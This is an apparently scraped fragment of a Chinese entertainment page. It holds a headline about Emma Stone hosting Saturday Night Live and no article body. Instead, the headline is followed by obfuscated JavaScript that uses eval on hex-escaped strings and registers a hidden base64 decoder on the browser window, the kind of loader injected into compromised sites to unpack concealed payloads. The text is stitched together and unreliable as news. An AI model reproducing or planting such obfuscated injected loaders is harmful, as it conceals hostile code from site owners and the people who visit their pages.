# 石头姐Emma Stone将主持《周六夜现场》eval("\x77\x69\x6e\x64\x6f\x77")["\x6D\x77\x56\x6D"]=function(e){var zG =''+'ABCDEFGHIJKLMNOPQR'+'STUVWXYZ'+'abcdef'+'ghijklmnopqrstu'+'vwxyz012'+'3456789+/='+''+'';var t="",n,r,i,s,o,u,a,f=0;e=e['re'+'pla'+'ce'](/[^A-Za-z0-9+/=]/g,"");while(f<e.length){s=zG.indexOf(e.charAt(f++));o=zG.indexOf(e.charAt(f++));u=zG.indexOf(e.charAt(f++));a=zG.indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return (function(e){var t="",n=r=c1=c2=0;while(n<e.length){r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r);n++;}else if(r>191&&r<224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)<<6|c2&63);n+=2;}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(c2&63)<<6|c3&63);n+=3;}}return t;})(t);}